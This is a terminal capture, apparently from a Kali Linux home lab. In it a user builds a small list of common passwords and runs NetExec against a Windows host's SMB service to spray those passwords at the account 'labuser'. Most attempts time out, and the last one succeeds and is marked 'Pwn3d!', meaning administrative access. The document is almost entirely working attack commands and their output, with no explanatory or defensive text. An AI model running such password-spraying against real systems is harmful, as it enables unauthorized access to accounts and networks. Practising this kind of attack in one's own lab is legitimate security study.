 ┌──(kali㉿kali)-[~/Lab]
└─$ printf 'Password1\nWelcome1\nadmin123\nP@ssw0rd\nQwerty123\nLetmein1\nWinter2024\nSummer2024\n12345678\n' > pw.txt
┌──(kali㉿kali)-[~/Lab]
└─$ nxc smb 10.0.2.129 -u labuser -p pw.txt
SMB 10.0.2.129 445 MINHTU [*] Windows 11 / Server 2025 Build 26100 x64 (name:MINHTU) (domain:MinhTu) (signing:True) (SMBv1:None)
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [-] Connection Error: The NETBIOS connection with the remote host timed out.
SMB 10.0.2.129 445 MINHTU [+] MinhTu\labuser:12345678 (Pwn3d!)
┌──(kali㉿kali)-[~/Lab]
└─$